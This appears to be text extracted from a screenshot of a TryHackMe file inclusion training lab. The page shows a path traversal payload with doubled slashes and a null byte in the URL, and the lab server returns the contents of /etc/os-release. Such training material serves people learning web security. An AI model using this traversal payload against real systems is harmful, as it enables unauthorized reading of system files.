 10.10.230.14/lab6.php?file=THM-profile//..//..//..//..//etc//os-release%00
kMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt
Current Path
/var/www/html
File Content Preview of THM-profile//..//..//..//..//etc//os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"